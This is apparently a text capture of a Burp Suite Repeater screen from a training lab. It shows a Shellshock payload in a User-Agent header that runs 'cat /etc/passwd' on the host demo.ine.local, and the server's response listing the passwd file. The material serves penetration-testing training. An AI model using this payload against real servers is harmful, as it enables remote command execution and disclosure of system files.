 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://demo.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 14:01:55 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 957
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 libuuid:x:100:101::/var/lib/libuuid:
28 syslog:x:101:104::/home/syslog:/bin/false
29
? Search 0 highlights
Inspector
Notes
Done 1,119 bytes | 122 millis
Event log (1) All issues Memory: 100.5MB